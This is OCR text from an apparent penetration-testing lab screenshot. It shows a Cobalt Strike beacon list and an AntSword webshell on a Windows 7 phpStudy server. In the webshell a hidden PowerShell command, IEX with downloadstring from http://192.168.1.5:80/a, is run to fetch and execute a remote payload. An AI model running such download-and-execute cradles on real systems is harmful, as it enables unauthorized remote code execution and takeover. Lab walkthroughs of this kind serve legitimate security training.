 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.1.3 192.168.52.143 yxcms Administrator * STU1 powershell.exe 1676 x86 54s
*新建文本文档 (3).txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('
中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.1.3
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.1.5:80/a'))"
C:\phpStudy\WWW> powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.1.5:80/a'))"
C:\phpStudy\WWW>